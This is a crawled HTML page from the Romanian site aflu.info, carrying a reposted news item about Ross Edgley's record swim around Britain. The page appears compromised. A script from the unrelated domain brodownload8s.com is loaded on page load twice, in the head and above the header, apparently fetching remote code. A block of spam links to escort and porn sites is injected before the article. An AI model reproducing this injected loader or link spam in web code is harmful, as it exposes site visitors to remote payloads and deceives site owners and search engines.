

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/
body_size: 12476
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; (video) Ross Edgley a doborât recordul mondial pentru cea mai lungă deplasare înot. Ce distanță a parcurs acesta" href="https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/" />
<link rel='shortlink' href='https://aflu.info/?p=24446' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&#038;format=xml" />
<title>aflu.info  &#8211;  (video) Ross Edgley a doborât recordul mondial pentru cea mai lungă deplasare înot. Ce distanță a parcurs acesta</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  (video) Ross Edgley a doborât recordul mondial pentru cea mai lungă deplasare înot. Ce distanță a parcurs acesta" /><meta property="og:description" content="Ross Edgley, un înotător britanic, a doborât recordul mondial pentru cea mai lungă deplasare înot în cea de-a 74-a zi de când călătoreşte pe apă&hellip;" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2018/08/diez-share-facebook.png" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-24446 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/dorinta-de-schimbare-la-inceput-de-an-un-credit-pentru-o-masina-noua-sau-la-mana-a-doua-poate-fi-primul-pas/"><h5>Dorință de schimbare la început de an? Un credit pentru o mașină nouă sau la mâna a doua poate fi primul pas</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Zoom-1-220126-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-magazinelor-din-chisinau-unde-gasesti-suvenire-despre-moldova/"><h5>Lista magazinelor din Chișinău unde găsești suvenire despre Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/suvenire-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ciorba-romaneasca-adorata-de-toti-strainii-multi-romani-nu-o-suporta/"><h5>Ciorba românească adorată de toți străinii. Mulți români nu o suportă</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/femeie-care-mananca-ciorba-200x300.jpeg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-inseamna-de-fapt-urmele-de-sange-din-ou-e-bine-sau-nu-sa-l-mananci/"><h5>Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ou-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exercitii-cu-care-sa-ti-antrenezi-creierul-daca-ai-inceput-sa-uiti-nume-unde-ai-pus-cheile-sau-de-ce-ai-intrat-in-camera/"><h5>Exerciții cu care să-ți antrenezi creierul dacă ai început să uiți nume, unde ai pus cheile sau de ce ai intrat în cameră</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/memorie-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/"><h5>Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/concursul-de-eseuri-si-de-recital-pe-aripile-muzelor-revine-cu-o-noua-editie-care-sunt-conditiile-de-participare/"><h5>Concursul de eseuri și de recital „Pe aripile muzelor” revine cu o nouă ediție. Care sunt condițiile de participare</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/490752886_1127931992469737_4517150141120403425_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/o-noua-oportunitate-de-voluntariat-doua-dintre-departamentele-organizatiei-de-tineret-pntp-te-invita-sa-te-alaturi-echipei/"><h5>O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/610702983_895497736371052_5810876453808762082_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/invata-cum-sa-ti-folosesti-telefonul-pentru-a-face-jurnalism-mobil-tinerii-care-au-intre-15-si-18-ani-sunt-invitati-sa-participe/"><h5>Învață cum să-ți folosești telefonul pentru a face jurnalism mobil. Tinerii care au între 15 și 18 ani sunt invitați să participe</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Telefon-tineri-Social-Media-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-rutelor-turistice-europene-care-traverseaza-moldova/"><h5>Lista rutelor turistice europene care traversează Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/4.-Natural-Cultural-Reserve-Orheiul-Vechi-2-scaled-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cine-sunt-sportivii-care-vor-reprezenta-republica-moldova-la-jocurile-olimpice-de-iarna-2026/"><h5>Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/576654105_18334855000236387_3828501546802027897_n-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cititorul-ia-o-decizie-in-locul-personajului-ce-este-romanul-interactiv-si-cum-ar-putea-crea-un-nou-curent-literar/"><h5>„Cititorul ia o decizie în locul personajului.” Ce este romanul interactiv și cum ar putea crea un nou curent literar</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Mama-merg-in-Mariupol-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										(video) Ross Edgley a doborât recordul mondial pentru cea mai lungă deplasare înot. Ce distanță a parcurs acesta									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-24446" class="post-24446 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://st.aflu.info/uploads/2018/08/diez-share-facebook.png" rel="bookmark"><img width="620" height="465" src="https://st.aflu.info/uploads/2018/08/diez-share-facebook.png" class="attachment-original size-original wp-post-image" alt="diez-share-facebook.png" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt"> Ross Edgley, un înotător britanic, a doborât recordul mondial pentru cea mai lungă deplasare înot în cea de-a 74-a zi de când călătoreşte pe apă în jurul ţărmului Regatul Unit al Marii Britanii şi al Irlandei de Nord. Acesta a doborât recordul deţinut de Benoit Lecomte care a petrecut 73 de zile înotând în Oceanul Atlantic, în 1998. </div>
<p>Ross Edgley, în vârstă de 32 de ani, nu a mai pus piciorul pe uscat de când a plecat din oraşul Margate din comitatul Kent, la 1 iunie, în aventura sa pe apă de 2.000 de mile. Înotătorul se află în prezent în largul Kyle of Lochalsh din vestul Scoţiei, estimează că a parcurs până acum circa 1.000 de mile, transmite <a href="https://www.agerpres.ro/zig-zag/2018/08/14/un-britanic-inoata-de-74-de-zile-si-a-doborat-un-record-mondial--160869" target="_blank">agerpres.ro.</a></p>
<p>El înoată între două şi şase ore pe zi la schimbarea fluxului, iar în restul timpului se odihneşte pe barcă. Edgley estimează că mai are de înotat 60 de zile pentru a ajunge înapoi la Margate şi a încheia astfel această provocare.</p>
<p>Noul record pentru „cea mai lungă etapă înot contiguă asistată” va fi verificat de Asociaţia Mondială de Înot în Ape Libere (World Open Water Swimming Asociation &#8211; WOWSA) după ce britanicul va încheia traseul în jurul coastelor Regatului Unit.</p>
<div class="fqfstkUa" style="clear:both;float:left;width:100%;margin:0 0 20px 0">
<div id="ado-DjOWv5ackhnxYktCpBzXcXAejOi.W5AeJoLvVaB5r5z.T7"></div>
</div>
<p>Edgley, care provine din oraşul Grantham situat în comitatul Lincolnshire, este de mult timp pasionat de exploratorii britanici şi a pornit în această aventură deoarece nimeni nu a mai înotat în jurul Regatului Unit.</p>

<p>Experienţa de până acum şi-a spus cuvântul asupra corpului său din cauza expunerii prelungite la apă sărată şi a costumului de înot, însă britanicul a avut parte şi de momente frumoase, unul dintre acestea fiind cel în care o înotătoare a venit în întâmpinarea sa purtând pe cap o prăjitură proaspăt preparată.</p>
<p>Edgley trebuie să mănânce între 10.000 şi 15.000 de calorii în fiecare zi. Pe lângă patru-cinci shake-uri cu super-alimente pe zi, el se hrăneşte cu orice, de la pizza şi burgeri până la peşte şi cartofi, dar şi cu fructe. De la începutul aventurii el a mâncat în total 356 de banane.</p>
<p>Călătoria aventurierului poate fi urmărită <strong><a href="https://www.redbull.com/gb-en/projects/great-british-swim" target="_blank">AICI.</a></strong></p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&t=%28video%29+Ross+Edgley+a+dobor%C3%A2t+recordul+mondial+pentru+cea+mai+lung%C4%83+deplasare+%C3%AEnot.+Ce+distan%C8%9B%C4%83+a+parcurs+acesta');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&text=%28video%29+Ross+Edgley+a+dobor%C3%A2t+recordul+mondial+pentru+cea+mai+lung%C4%83+deplasare+%C3%AEnot.+Ce+distan%C8%9B%C4%83+a+parcurs+acesta');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		